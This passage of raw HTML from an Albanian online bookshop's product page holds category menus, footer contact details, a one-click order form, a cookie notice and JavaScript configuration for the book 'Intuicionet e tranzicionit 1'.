class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="1198" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-21 21:56:09';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769028968;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=2711;var id_lang=1;var id_product=1198;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var img_ps_dir='https://CloudFront.bukinist.al/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var loggin_required='You must be logged in to manage your wishlist.';var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var max_item='You cannot add more than 0 product(s) to the product comparison';var min_item='Please select at least one product';var minimalQuantity=1;var mywishlist_url='https://bukinist.al/en/module/blockwishlist/mywishlist';var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var placeholder_blocknewsletter='Enter your e-mail';var priceDisplayMethod=0;var priceDisplayPrecision=0;var productAvailableForOrder=true;var productBasePriceTaxExcl=1200;var productBasePriceTaxExcluded=1200;var productBasePriceTaxIncl=1200;var productHasAttributes=false;var productPrice=1200;var productPriceTaxExcluded=1200;var productPriceTaxIncluded=1200;var productPriceWithoutReduction=1200;var productReference='UE0024';var productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Choose File';var product_fileDefaultHtml='No file selected';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=2;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='remove this product from my cart';var roundMode=2;var search_url='https://bukinist.al/en/search';var sharing_img='https://CloudFront.bukinist.al/2711/intuicionet-e-tranzicionit-1.jpg';var sharing_name='Intuicionet e tranzicionit 1';var sharing_url='https://bukinist.al/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='To be determined';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Uploading in progress, please be patient.';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" 